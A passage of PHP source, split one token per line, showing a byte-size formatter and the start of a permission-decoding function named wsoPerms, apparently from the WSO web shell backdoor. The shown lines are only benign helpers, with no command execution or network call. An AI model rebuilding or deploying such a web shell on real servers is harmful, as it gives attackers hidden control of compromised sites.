
return
 sprintf(
'%1.2f'
, 
$s
 / 
1048576
 ) . 
' MB'
;

elseif
(
$s
 >= 
1024
)

return
 sprintf(
'%1.2f'
, 
$s
 / 
1024
 ) . 
' KB'
;

else
return
$s
 . 
' B'
;

}

function
wsoPerms
(
$p
)
{

if
 ((
$p
 & 
0xC000
) == 
0xC000
)
$i
 = 
's'
;

elseif
 ((
$p
 & 
0xA000
) == 
0xA000
)
$i
 = 
'l'
;

elseif
 ((
$p
 & 
0x8000
) == 
0x8000
)
$i
 = 
'-'
;

elseif
 ((
$p
 & 
0x6000
) == 
0x6000
)
$i
 = 
'b'
;

elseif
 ((
$p
 & 
0x4000
) == 
0x4000
)
$i
 = 
'd'
;

elseif
 ((
$p
 & 
0x2000
) == 
0x2000
)
$i
 = 
'c'
;

elseif
 ((
$p
 & 
0x1000
) == 
0x1000
)
$i
 = 
'p'
;

else
$i
 = 
'u'
;
